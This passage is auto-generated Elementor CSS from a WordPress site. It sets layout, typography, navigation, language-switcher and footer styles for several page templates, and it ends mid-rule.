.elementor-element.elementor-element-fc886b6{text-align:center;}.elementor-2232 .elementor-element.elementor-element-fc886b6 .elementor-heading-title{font-size:40px;}.elementor-2232 .elementor-element.elementor-element-fc886b6 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2232 .elementor-element.elementor-element-3781fb5{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-2232 .elementor-element.elementor-element-5835de1 .elementor-button{font-size:var( --e-global-typography-320393d-font-size );line-height:var( --e-global-typography-320393d-line-height );letter-spacing:var( --e-global-typography-320393d-letter-spacing );word-spacing:var( --e-global-typography-320393d-word-spacing );}.elementor-2232 .elementor-element.elementor-element-ac22f84{border-width:0px 0px 0px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;--padding-top:33px;--padding-bottom:-16px;--padding-left:17px;--padding-right:17px;}.elementor-2232 .elementor-element.elementor-element-f5961d4{--justify-content:center;--border-radius:0px 0px 0px 0px;--padding-top:22px;--padding-bottom:22px;--padding-left:22px;--padding-right:22px;}.elementor-2232 .elementor-element.elementor-element-f2b79b5 .elementor-heading-title{font-size:var( --e-global-typography-c1d3041-font-size );line-height:var( --e-global-typography-c1d3041-line-height );letter-spacing:var( --e-global-typography-c1d3041-letter-spacing );word-spacing:var( --e-global-typography-c1d3041-word-spacing );}.elementor-2232 .elementor-element.elementor-element-3e5241e{--padding-top:0px;--padding-bottom:50px;--padding-left:0px;--padding-right:0px;}.elementor-2232 .elementor-element.elementor-element-37bccfc{--min-height:420px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-2232 .elementor-element.elementor-element-3fca186{--spacer-size:0px;}.elementor-2232 .elementor-element.elementor-element-3fca186 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:420px 0px 0px 0px;}.elementor-2232 .elementor-element.elementor-element-69927cc{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:20px;--padding-bottom:0px;--padding-left:20px;--padding-right:20px;}.elementor-2232 .elementor-element.elementor-element-99af9b9 .elementor-heading-title{font-size:40px;}.elementor-2232 .elementor-element.elementor-element-99af9b9 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2232 .elementor-element.elementor-element-85f439b{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-2232 .elementor-element.elementor-element-85f439b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-2232 .elementor-element.elementor-element-a68e8dc{--content-width:1240px;}.elementor-2232 .elementor-element.elementor-element-e4ff4fe{--width:50%;}.elementor-2232 .elementor-element.elementor-element-1ccac4a{--width:40%;}.elementor-2232 .elementor-element.elementor-element-5fda141{--width:60%;}.elementor-2232 .elementor-element.elementor-element-a16de05{--width:60%;}.elementor-2232 .elementor-element.elementor-element-ac22f84{--content-width:1240px;}.elementor-2232 .elementor-element.elementor-element-f5961d4{--width:55.565%;}.elementor-2232 .elementor-element.elementor-element-37bccfc{--width:40%;}.elementor-2232 .elementor-element.elementor-element-69927cc{--width:60%;}}@media(min-width:2400px){.elementor-2232 .elementor-element.elementor-element-b5dbbbe .elementor-heading-title{font-size:var( --e-global-typography-c1d3041-font-size );line-height:var( --e-global-typography-c1d3041-line-height );letter-spacing:var( --e-global-typography-c1d3041-letter-spacing );word-spacing:var( --e-global-typography-c1d3041-word-spacing );}.elementor-2232 .elementor-element.elementor-element-02e26d5{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-2232 .elementor-element.elementor-element-536c88d .elementor-button{font-size:var( --e-global-typography-320393d-font-size );line-height:var( --e-global-typography-320393d-line-height );letter-spacing:var( --e-global-typography-320393d-letter-spacing );word-spacing:var( --e-global-typography-320393d-word-spacing );}.elementor-2232 .elementor-element.elementor-element-3781fb5{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-2232 .elementor-element.elementor-element-5835de1 .elementor-button{font-size:var( --e-global-typography-320393d-font-size );line-height:var( --e-global-typography-320393d-line-height );letter-spacing:var( --e-global-typography-320393d-letter-spacing );word-spacing:var( --e-global-typography-320393d-word-spacing );}.elementor-2232 .elementor-element.elementor-element-f2b79b5 .elementor-heading-title{font-size:var( --e-global-typography-c1d3041-font-size );line-height:var( --e-global-typography-c1d3041-line-height );letter-spacing:var( --e-global-typography-c1d3041-letter-spacing );word-spacing:var( --e-global-typography-c1d3041-word-spacing );}.elementor-2232 .elementor-element.elementor-element-85f439b{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}
.elementor-22 .elementor-element.elementor-element-1557079{--display:flex;--min-height:110px;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--background-transition:0.3s;border-style:solid;--border-style:solid;border-width:0px 0px 1px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:1px;--border-left-width:0px;border-color:var( --e-global-color-secondary );--border-color:var( --e-global-color-secondary );--z-index:1;}.elementor-22 .elementor-element.elementor-element-1557079:not(.elementor-motion-effects-element-type-background), .elementor-22 .elementor-element.elementor-element-1557079 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-22 .elementor-element.elementor-element-1557079, .elementor-22 .elementor-element.elementor-element-1557079::before{--border-transition:0.3s;}.elementor-22 .elementor-element.elementor-element-b6ec020{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--gap:0px 0px;--background-transition:0.3s;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-22 .elementor-element.elementor-element-b6ec020.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-22 .elementor-element.elementor-element-418c626 img{width:73%;max-width:100%;}.elementor-22 .elementor-element.elementor-element-418c626 > .elementor-widget-container{margin:0px -60px 0px 60px;}.elementor-22 .elementor-element.elementor-element-418c626.elementor-element{--order:-99999 /* order start hack */;}.elementor-22 .elementor-element.elementor-element-8868b16{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;--gap:0px 0px;--background-transition:0.3s;--margin-top:0px;--margin-bottom:0px;--margin-left:030px;--margin-right:30px;--z-index:9999;}.elementor-22 .elementor-element.elementor-element-01b49e1 .elementor-menu-toggle{margin-left:auto;background-color:var( --e-global-color-primary );}.elementor-22 .elementor-element.elementor-element-01b49e1 .elementor-nav-menu .elementor-item{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:600;line-height:24px;}.elementor-22 .elementor-element.elementor-element-01b49e1 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-22 .elementor-element.elementor-element-01b49e1 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-22 .elementor-element.elementor-element-01b49e1 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-22 .elementor-element.elementor-element-01b49e1 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-22 .elementor-element.elementor-element-01b49e1 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;}.elementor-22 .elementor-element.elementor-element-01b49e1{--e-nav-menu-horizontal-menu-item-margin:calc( 26px / 2 );width:auto;max-width:auto;}.elementor-22 .elementor-element.elementor-element-01b49e1 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:26px;}.elementor-22 .elementor-element.elementor-element-01b49e1 div.elementor-menu-toggle{color:var( --e-global-color-secondary );}.elementor-22 .elementor-element.elementor-element-01b49e1 div.elementor-menu-toggle svg{fill:var( --e-global-color-secondary );}.elementor-22 .elementor-element.elementor-element-01b49e1 > .elementor-widget-container{margin:0px 0px 0px 25px;}.elementor-22 .elementor-element.elementor-element-c8999de .wpml-elementor-ls .wpml-ls-item .wpml-ls-link, 
					.elementor-22 .elementor-element.elementor-element-c8999de .wpml-elementor-ls .wpml-ls-legacy-dropdown a{background-color:#02010100;}.elementor-22 .elementor-element.elementor-element-c8999de > .elementor-widget-container{margin:-3px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-22 .elementor-element.elementor-element-c8999de{width:var( --container-widget-width, 100px );max-width:100px;--container-widget-width:100px;--container-widget-flex-grow:0;}.elementor-22 .elementor-element.elementor-element-805c9e1{text-align:center;width:var( --container-widget-width, 30px );max-width:30px;--container-widget-width:30px;--container-widget-flex-grow:0;bottom:36%;}.elementor-22 .elementor-element.elementor-element-805c9e1 .elementor-heading-title{color:var( --e-global-color-ed37004 );font-family:"Open Sans", Sans-serif;font-size:16px;font-weight:600;line-height:16px;}.elementor-22 .elementor-element.elementor-element-805c9e1 > .elementor-widget-container{padding:10px 10px 10px 10px;background-color:var( --e-global-color-accent );}body:not(.rtl) .elementor-22 .elementor-element.elementor-element-805c9e1{right:0px;}body.rtl .elementor-22 .elementor-element.elementor-element-805c9e1{left:0px;}.elementor-22 .elementor-element.elementor-element-b81b95e .elementor-heading-title{color:#FFFFFF;font-family:"Open Sans", Sans-serif;font-size:12px;font-weight:600;line-height:24px;}.elementor-22 .elementor-element.elementor-element-b81b95e > .elementor-widget-container{padding:0px 30px 0px 30px;--e-transform-rotateZ:45deg;background-color:var( --e-global-color-accent );}body:not(.rtl) .elementor-22 .elementor-element.elementor-element-b81b95e{right:-46.5px;}body.rtl .elementor-22 .elementor-element.elementor-element-b81b95e{left:-46.5px;}.elementor-22 .elementor-element.elementor-element-b81b95e{top:41px;z-index:999;}@media(max-width:1024px){.elementor-22 .elementor-element.elementor-element-8868b16{--justify-content:flex-end;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-22 .elementor-element.elementor-element-01b49e1{--e-nav-menu-horizontal-menu-item-margin:calc( 38px / 2 );}.elementor-22 .elementor-element.elementor-element-01b49e1 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:38px;}.elementor-22 .elementor-element.elementor-element-c8999de > .elementor-widget-container{margin:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-22 .elementor-element.elementor-element-b6ec020{--width:20.714%;}.elementor-22 .elementor-element.elementor-element-8868b16{--width:80%;}}@media(max-width:1024px) and (min-width:768px){.elementor-22 .elementor-element.elementor-element-b6ec020{--width:31%;}.elementor-22 .elementor-element.elementor-element-8868b16{--width:82%;}}@media(min-width:2400px){.elementor-22 .elementor-element.elementor-element-b6ec020{--width:30%;}.elementor-22 .elementor-element.elementor-element-8868b16{--width:70%;}}@media(max-width:767px){.elementor-22 .elementor-element.elementor-element-b6ec020{--width:50%;}.elementor-22 .elementor-element.elementor-element-418c626{text-align:left;}.elementor-22 .elementor-element.elementor-element-418c626 img{width:100%;}.elementor-22 .elementor-element.elementor-element-418c626 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-22 .elementor-element.elementor-element-8868b16{--width:50%;--flex-wrap:nowrap;}.elementor-22 .elementor-element.elementor-element-01b49e1{--e-nav-menu-horizontal-menu-item-margin:calc( 34px / 2 );}.elementor-22 .elementor-element.elementor-element-01b49e1 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:34px;}.elementor-22 .elementor-element.elementor-element-01b49e1 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-22 .elementor-element.elementor-element-01b49e1.elementor-element{--order:99999 /* order end hack */;}.elementor-22 .elementor-element.elementor-element-c8999de > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 10px;}.elementor-22 .elementor-element.elementor-element-c8999de{width:100%;max-width:100%;z-index:999999;}.elementor-22 .elementor-element.elementor-element-c8999de.elementor-element{--order:-99999 /* order start hack */;--flex-grow:1;--flex-shrink:0;}.elementor-22 .elementor-element.elementor-element-805c9e1 .elementor-heading-title{font-size:11px;line-height:1.1em;letter-spacing:-0.3px;}.elementor-22 .elementor-element.elementor-element-b81b95e .elementor-heading-title{font-size:12px;}body:not(.rtl) .elementor-22 .elementor-element.elementor-element-b81b95e{right:0px;}body.rtl .elementor-22 .elementor-element.elementor-element-b81b95e{left:0px;}.elementor-22 .elementor-element.elementor-element-b81b95e{top:0px;}.elementor-22 .elementor-element.elementor-element-b81b95e > .elementor-widget-container{--e-transform-rotateZ:0deg;}}/* Start custom CSS for wpml-language-switcher, class: .elementor-element-c8999de */.elementor-22 .elementor-element.elementor-element-c8999de {
    margin-right: 60px
}

.elementor-22 .elementor-element.elementor-element-c8999de .wpml-ls-item-toggle:before {
    position: initial
}

.elementor-22 .elementor-element.elementor-element-c8999de .js-wpml-ls-item-toggle.wpml-ls-item-toggle {
    display: flex;
    align-items: center;
}

@media(max-width:767px){
.elementor-22 .elementor-element.elementor-element-c8999de {
    margin-right: 0;
}}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-805c9e1 */.elementor-22 .elementor-element.elementor-element-805c9e1 {
    word-break: break-all;
}

.m-class {
    margin-left:-2px
}/* End custom CSS */
.elementor-42 .elementor-element.elementor-element-6843e48{--display:flex;--min-height:330px;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--overflow:hidden;--background-transition:0.3s;border-style:solid;--border-style:solid;border-width:1px 0px 0px 0px;--border-top-width:1px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;border-color:var( --e-global-color-secondary );--border-color:var( --e-global-color-secondary );--border-radius:0px 0px 0px 0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-42 .elementor-element.elementor-element-6843e48:not(.elementor-motion-effects-element-type-background), .elementor-42 .elementor-element.elementor-element-6843e48 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-accent );}.elementor-42 .elementor-element.elementor-element-6843e48, .elementor-42 .elementor-element.elementor-element-6843e48::before{--border-transition:0.3s;}.elementor-42 .elementor-element.elementor-element-dfe7c4f{--display:flex;--gap:0px 0px;--background-transition:0.3s;--margin-top:56px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-42 .elementor-element.elementor-element-dfe7c4f.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-42 .elementor-element.elementor-element-1cb3f1f{text-align:left;}.elementor-42 .elementor-element.elementor-element-1cb3f1f img{width:192px;}.elementor-42 .elementor-element.elementor-element-1cb3f1f > .elementor-widget-container{margin:-23px 0px -10px -4px;padding:0px 0px 0px 0px;}.elementor-42 .elementor-element.elementor-element-9ba099b{color:var( --e-global-color-ed37004 );font-family:"Open Sans", Sans-serif;font-size:16px;font-weight:400;line-height:21px;width:var( --container-widget-width, 111.379% );max-width:111.379%;--container-widget-width:111.379%;--container-widget-flex-grow:0;}.elementor-42 .elementor-element.elementor-element-9ba099b.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-42 .elementor-element.elementor-element-0d38742{color:var( --e-global-color-ed37004 );font-family:"Open Sans", Sans-serif;font-size:16px;font-weight:400;line-height:21px;width:var( --container-widget-width, 111.379% );max-width:111.379%;--container-widget-width:111.379%;--container-widget-flex-grow:0;}.elementor-42 .elementor-element.elementor-element-0d38742 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-42 .elementor-element.elementor-element-0d38742.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-42 .elementor-element.elementor-element-36f8301{color:var( --e-global-color-ed37004 );font-family:"Open Sans", Sans-serif;font-size:16px;font-weight:400;line-height:21px;width:var( --container-widget-width, 111.379% );max-width:111.379%;--container-widget-width:111.379%;--container-widget-flex-grow:0;}.elementor-42 .elementor-element.elementor-element-36f8301 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-42 .elementor-element.elementor-element-36f8301.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-42 .elementor-element.elementor-element-4adb0cb{text-align:left;width:var( --container-widget-width, 63% );max-width:63%;--container-widget-width:63%;--container-widget-flex-grow:0;}.elementor-42 .elementor-element.elementor-element-4adb0cb img{width:100%;max-width:100%;}.elementor-42 .elementor-element.elementor-element-749a535{text-align:left;width:var( --container-widget-width, 44% );max-width:44%;--container-widget-width:44%;--container-widget-flex-grow:0;}.elementor-42 .elementor-element.elementor-element-749a535 img{width:49%;max-width:100%;}.elementor-42 .elementor-element.elementor-element-e10c7b5{--display:flex;--gap:26px 26px;--background-transition:0.3s;--margin-top:56px;--margin-bottom:0px;--margin-left:100px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-42 .elementor-element.elementor-element-604dcde .elementor-heading-title{color:var( --e-global-color-ed37004 );font-family:var( --e-global-typography-8b8e8e1-font-family ), Sans-serif;font-size:var( --e-global-typography-8b8e8e1-font-size );font-weight:var( --e-global-typography-8b8e8e1-font-weight );line-height:var( --e-global-typography-8b8e8e1-line-height );letter-spacing:var( --e-global-typography-8b8e8e1-letter-spacing );word-spacing:var( --e-global-typography-8b8e8e1-word-spacing );}.elementor-42 .elementor-element.elementor-element-80c0584 ul li a:before{padding:0px 0px 0px 0px;}.elementor-42 .elementor-element.elementor-element-80c0584 .ue_simple_list_menu_title{color:#763B3B;margin-bottom:6px;}.elementor-42 .elementor-element.elementor-element-80c0584 .simple_list_menu ul li a{font-family:"Open Sans", Sans-serif;font-size:16px;font-weight:400;line-height:27px;padding:0px 0px 0px 0px;margin:0px 0px -3px 0px;color:var( --e-global-color-ed37004 );background-color:#F5F5F500;}.elementor-42 .elementor-element.elementor-element-80c0584 .simple_list_menu ul li a:hover{color:var( --e-global-color-primary );background-color:#F5F5F500;}.elementor-42 .elementor-element.elementor-element-80c0584 .simple_list_menu ul ul li a{padding:0px 0px 0px 15px;color:var( --e-global-color-ed37004 );background-color:#FFFFFF00;}.elementor-42 .elementor-element.elementor-element-80c0584 .simple_list_menu ul ul li a:hover{color:var( --e-global-color-primary );background-color:#F5F5F500;}.elementor-42 .elementor-element.elementor-element-80c0584 .simple_list_menu ul ul ul li a{padding:10px 10px 10px 50px;color:#c9c9c9;border-style:solid;border-width:0px 0px 1px 0px;border-color:#9f9f9f;background-color:#ffffff;}.elementor-42 .elementor-element.elementor-element-80c0584 .simple_list_menu ul ul ul li a:hover{color:#d9d9d9;background-color:#f5f5f5;}.elementor-42 .elementor-element.elementor-element-80c0584 > .elementor-widget-container{margin:0px 0px 30px 0px;padding:0px 0px 0px 0px;}.elementor-42 .elementor-element.elementor-element-b99c345{--display:flex;--gap:16px 16px;--background-transition:0.3s;--margin-top:56px;--margin-bottom:0px;--margin-left:020px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-42 .elementor-element.elementor-element-adde574 .elementor-heading-title{color:var( --e-global-color-ed37004 );font-family:var( --e-global-typography-8b8e8e1-font-family ), Sans-serif;font-size:var( --e-global-typography-8b8e8e1-font-size );font-weight:var( --e-global-typography-8b8e8e1-font-weight );line-height:var( --e-global-typography-8b8e8e1-line-height );letter-spacing:var( --e-global-typography-8b8e8e1-letter-spacing );word-spacing:var( --e-global-typography-8b8e8e1-word-spacing );}.elementor-42 .elementor-element.elementor-element-adde574 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-42 .elementor-element.elementor-element-6777353{color:var( --e-global-color-ed37004 );font-family:var( --e-global-typography-f084137-font-family ), Sans-serif;font-size:var( --e-global-typography-f084137-font-size );font-weight:var( --e-global-typography-f084137-font-weight );line-height:var( --e-global-typography-f084137-line-height );letter-spacing:var( --e-global-typography-f084137-letter-spacing );word-spacing:var( --e-global-typography-f084137-word-spacing );}.elementor-42 .elementor-element.elementor-element-6777353 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-42 .elementor-element.elementor-element-0d2a1a3{color:var( --e-global-color-ed37004 );font-family:var( --e-global-typography-f084137-font-family ), Sans-serif;font-size:var( --e-global-typography-f084137-font-size );font-weight:var( --e-global-typography-f084137-font-weight );line-height:var( --e-global-typography-f084137-line-height );letter-spacing:var( --e-global-typography-f084137-letter-spacing );word-spacing:var( --e-global-typography-f084137-word-spacing );}.elementor-42 .elementor-element.elementor-element-0d2a1a3 > .elementor-widget-container{margin:0px -50px 0px 0px;}.elementor-42 .elementor-element.elementor-element-f667eca{color:var( --e-global-color-ed37004 );font-family:var( --e-global-typography-c250d3e-font-family ), Sans-serif;font-size:var( --e-global-typography-c250d3e-font-size );font-weight:var( --e-global-typography-c250d3e-font-weight );line-height:var( --e-global-typography-c250d3e-line-height );letter-spacing:var( --e-global-typography-c250d3e-letter-spacing );word-spacing:var( --e-global-typography-c250d3e-word-spacing );}.elementor-42 .elementor-element.elementor-element-5855233{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--background-transition:0.3s;--margin-top:56px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-42 .elementor-element.elementor-element-c56eea0 .elementor-icon-wrapper{text-align:center;}.elementor-42 .elementor-element.elementor-element-c56eea0 .elementor-icon{font-size:24px;}.elementor-42 .elementor-element.elementor-element-c56eea0 .elementor-icon svg{height:24px;}.elementor-42 .elementor-element.elementor-element-5cece30 .elementor-icon-wrapper{text-align:center;}.elementor-42 .elementor-element.elementor-element-5cece30 .elementor-icon{font-size:24px;}.elementor-42 .elementor-element.elementor-element-5cece30 .elementor-icon svg{height:24px;}@media(min-width:768px){.elementor-42 .elementor-element.elementor-element-6843e48{--content-width:1240px;}.elementor-42 .elementor-element.elementor-element-dfe7c4f{--width:26.316%;}.elementor-42 .elementor-element.elementor-element-e10c7b5{--width:25%;}.elementor-42 .elementor-element.elementor-element-b99c345{--width:25%;}.elementor-42 .elementor-element.elementor-element-5855233{--width:10%;}}@media(max-width:1024px) and (min-width:768px){.elementor-42 .elementor-element.elementor-element-5855233{--width:15%;}}@media(min-width:2400px){.elementor-42 .elementor-element.elementor-element-604dcde .elementor-heading-title{font-size:var( --e-global-typography-8b8e8e1-font-size );line-height:var( --e-global-typography-8b8e8e1-line-height );letter-spacing:var( --e-global-typography-8b8e8e1-letter-spacing );word-spacing:var( --e-global-typography-8b8e8e1-word-spacing );}.elementor-42 .elementor-element.elementor-element-adde574 .elementor-heading-title{font-size:var( --e-global-typography-8b8e8e1-font-size );line-height:var( --e-global-typography-8b8e8e1-line-height );letter-spacing:var( --e-global-typography-8b8e8e1-letter-spacing );word-spacing:var( --e-global-typography-8b8e8e1-word-spacing );}.elementor-42 .elementor-element.elementor-element-6777353{font-size:var( --e-global-typography-f084137-font-size );line-height:var( --e-global-typography-f084137-line-height );letter-spacing:var( --e-global-typography-f084137-letter-spacing );word-spacing:var( --e-global-typography-f084137-word-spacing );}.elementor-42 .elementor-element.elementor-element-0d2a1a3{font-size:var( --e-global-typography-f084137-font-size );line-height:var( --e-global-typography-f084137-line-height );letter-spacing:var( --e-global-typography-f084137-letter-spacing );word-spacing:var( --e-global-typography-f084137-word-spacing );}.elementor-42 .elementor-element.elementor-element-f667eca{font-size:var( --e-global-typography-c250d3e-font-size );line-height:var( --e-global-typography-c250d3e-line-height );letter-spacing:var( --e-global-typography-c250d3e-letter-spacing );word-spacing:var( --e-global-typography-c250d3e-word-spacing );}}@media(max-width:1024px){.elementor-42 .elementor-element.elementor-element-dfe7c4f{--margin-top:56px;--margin-bottom:0px;--margin-left:50px;--margin-right:0px;}.elementor-42 .elementor-element.elementor-element-e10c7b5{--margin-top:56px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-42 .elementor-element.elementor-element-604dcde .elementor-heading-title{font-size:var( --e-global-typography-8b8e8e1-font-size );line-height:var( --e-global-typography-8b8e8e1-line-height );letter-spacing:var( --e-global-typography-8b8e8e1-letter-spacing );word-spacing:var( --e-global-typography-8b8e8e1-word-spacing );}.elementor-42 .elementor-element.elementor-element-b99c345{--margin-top:56px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-42 .elementor-element.elementor-element-adde574 .elementor-heading-title{font-size:var( --e-global-typography-8b8e8e1-font-size );line-height:var( --e-global-typography-8b8e8e1-line-height );letter-spacing:var( --e-global-typography-8b8e8e1-letter-spacing );word-spacing:var( --e-global-typography-8b8e8e1-word-spacing );}.elementor-42 .elementor-element.elementor-element-6777353{font-size:var( --e-global-typography-f084137-font-size );line-height:var( --e-global-typography-f084137-line-height );letter-spacing:var( --e-global-typography-f084137-letter-spacing );word-spacing:var( --e-global-typography-f084137-word-spacing );}.elementor-42 .elementor-element.elementor-element-0d2a1a3{font-size:var( --e-global-typography-f084137-font-size );line-height:var( --e-global-typography-f084137-line-height );letter-spacing:var( --e-global-typography-f084137-letter-spacing );word-spacing:var( --e-global-typography-f084137-word-spacing );}.elementor-42 .elementor-element.elementor-element-f667eca{font-size:var( --e-global-typography-c250d3e-font-size );line-height:var( --e-global-typography-c250d3e-line-height );letter-spacing:var( --e-global-typography-c250d3e-letter-spacing );word-spacing:var( --e-global-typography-c250d3e-word-spacing );}}@media(max-width:767px){.elementor-42 .elementor-element.elementor-element-dfe7c4f{--margin-top:20px;--margin-bottom:20px;--margin-left:20px;--margin-right:20px;}.elementor-42 .elementor-element.elementor-element-e10c7b5{--margin-top:20px;--margin-bottom:0px;--margin-left:20px;--margin-right:20px;}.elementor-42 .elementor-element.elementor-element-604dcde .elementor-heading-title{font-size:var( --e-global-typography-8b8e8e1-font-size );line-height:var( --e-global-typography-8b8e8e1-line-height );letter-spacing:var( --e-global-typography-8b8e8e1-letter-spacing );word-spacing:var( --e-global-typography-8b8e8e1-word-spacing );}.elementor-42 .elementor-element.elementor-element-b99c345{--margin-top:20px;--margin-bottom:0px;--margin-left:20px;--margin-right:20px;}.elementor-42 .elementor-element.elementor-element-adde574 .elementor-heading-title{font-size:var( --e-global-typography-8b8e8e1-font-size );line-height:var( --e-global-typography-8b8e8e1-line-height );letter-spacing:var( --e-global-typography-8b8e8e1-letter-spacing );word-spacing:var( --e-global-typography-8b8e8e1-word-spacing );}.elementor-42 .elementor-element.elementor-element-6777353{font-size:var( --e-global-typography-f084137-font-size );line-height:var( --e-global-typography-f084137-line-height );letter-spacing:var( --e-global-typography-f084137-letter-spacing );word-spacing:var( --e-global-typography-f084137-word-spacing );}.elementor-42 .elementor-element.elementor-element-0d2a1a3{font-size:var( --e-global-typography-f084137-font-size );line-height:var( --e-global-typography-f084137-line-height );letter-spacing:var( --e-global-typography-f084137-letter-spacing );word-spacing:var( --e-global-typography-f084137-word-spacing );}.elementor-42 .elementor-element.elementor-element-f667eca{font-size:var( --e-global-typography-c250d3e-font-size );line-height:var( --e-global-typography-c250d3e-line-height );letter-spacing:var( --e-global-typography-c250d3e-letter-spacing );word-spacing:var( --e-global-typography-c250d3e-word-spacing );}.elementor-42 .elementor-element.elementor-element-5855233{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--margin-top:10px;--margin-bottom:20px;--margin-left:0px;--margin-right:0px;}.elementor-42 .elementor-element.elementor-element-c56eea0 > .elementor-widget-container{margin:0px 0px 0px 0px;}}
.elementor-3177 .elementor-element.elementor-element-840e440{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--background-transition:0.3s;--padding-top:50px;--padding-bottom:50px;--padding-left:30px;--padding-right:30px;}.elementor-3177 .elementor-element.elementor-element-840e440:not(.elementor-motion-effects-element-type-background), .elementor-3177 .elementor-element.elementor-element-840e440 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(150deg, #BB4430D6 0%, var( --e-global-color-ccd17ea ) 11%);}.elementor-3177 .elementor-element.elementor-element-840e440, .elementor-3177 .elementor-element.elementor-element-840e440::before{--border-transition:0.3s;}.elementor-3177 .elementor-element.elementor-element-707953e{text-align:center;}.elementor-3177 .elementor-element.elementor-element-707953e .elementor-heading-title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-c1d3041-font-family ), Sans-serif;font-size:var( --e-global-typography-c1d3041-font-size );font-weight:var( --e-global-typography-c1d3041-font-weight );line-height:var( --e-global-typography-c1d3041-line-height );letter-spacing:var( --e-global-typography-c1d3041-letter-spacing );word-spacing:var( --e-global-typography-c1d3041-word-spacing );}.elementor-3177 .elementor-element.elementor-element-167c974 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-3177 .elementor-element.elementor-element-167c974 .elementor-button span{gap:35px;}.elementor-3177 .elementor-element.elementor-element-167c974 .elementor-field-group{padding-right:calc( 0px/2 );padding-left:calc( 0px/2 